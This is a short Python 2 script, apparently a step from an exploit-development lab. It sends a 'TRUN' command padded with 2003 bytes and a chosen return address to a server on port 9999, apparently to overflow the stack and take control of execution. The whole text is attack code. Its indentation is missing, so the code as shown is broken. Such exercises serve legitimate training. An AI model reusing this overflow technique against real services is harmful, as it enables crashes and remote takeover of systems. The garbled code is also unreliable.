 Open
findingrightmodule.py
~/
findingrightmodule.py
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.108',9999))
s.send(("TRUN /.:/" + shellcode))
s.close()
except:
print "Error conencting to server"
sys.exit()